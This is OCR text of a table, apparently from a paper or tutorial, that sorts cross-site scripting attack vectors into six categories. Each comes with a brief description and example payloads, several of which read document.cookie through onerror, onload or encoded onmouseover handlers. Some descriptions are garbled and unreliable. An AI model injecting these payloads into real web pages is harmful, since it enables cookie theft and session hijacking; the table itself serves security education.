 S. No.
XSS Attack
Vector
Category
Description
Example Pattern
1.
HTML
Malicious
Event
handler
Such code execute on
the occurrence of some
events (like click)
<img src=asdf
onerror=alert(document.
cookie)>
2.
HTML
Malicious
Tags
Such scripts injected
inside the web page that
run on web browser
instead of web server.
<BODY BACKGROUND=
“javascript:alert(‘XSS’)”>
3.
Non-
obfuscated
Code
Such code is injected in
the injection points of
web application in its
clear form.
<BR SIZE=“&{alert(‘XSS’)}”>
4.
URL Attack
Vectors
JavaScript code
embedded in the URL.
<A HREF=“javascript:document.
location=‘www.google.
com/’”>XSS</A>
5.
Event
Handlers
These are non-
compulsory system
commands in the form
of scripts, which only
execute when an
alteration is observed in
the service state.
1. <body
ONLOAD=alert(document.
cookie)>
2. <input onBlur =
“alert(‘xss’)” type=“text”>
6.
Obfuscated
Code
This code is utilized for
exemplifying a database
of typescripts through
certain encoding
system.
&#x3C;&#x61;onmouseover=
“alert(document.cookie)”>xxs
link &#x3C;&#x2F;&#x61;&# x3E;